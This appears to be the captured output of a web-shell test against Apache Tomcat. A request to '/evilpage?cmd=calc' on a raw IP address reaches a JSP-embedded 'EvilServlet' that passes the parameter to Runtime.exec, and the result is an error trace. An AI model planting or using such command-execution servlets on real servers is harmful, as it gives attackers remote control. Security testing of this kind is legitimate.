 123.58.236.76:36054/evilpage?cmd=calc
HTTP Status 500 – Internal Server Error
Type Exception Report
Message Cannot run program "calc": error=2, No such file or directory
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.IOException: Cannot run program "calc": error=2, No such file or directory
java.lang.ProcessBuilder.start(ProcessBuilder.java:1048)
java.lang.Runtime.exec(Runtime.java:620)
java.lang.Runtime.exec(Runtime.java:450)
java.lang.Runtime.exec(Runtime.java:347)
org.apache.jsp._33_jsp$1EvilServlet.service(_33_jsp.java:156)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.io.IOException: error=2, No such file or directory
java.lang.UNIXProcess.forkAndExec(Native Method)
java.lang.UNIXProcess.<init>(UNIXProcess.java:247)
java.lang.ProcessImpl.start(ProcessImpl.java:134)
java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)
java.lang.Runtime.exec(Runtime.java:620)
java.lang.Runtime.exec(Runtime.java:450)
java.lang.Runtime.exec(Runtime.java:347)
org.apache.jsp._33_jsp$1EvilServlet.service(_33_jsp.java:156)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.19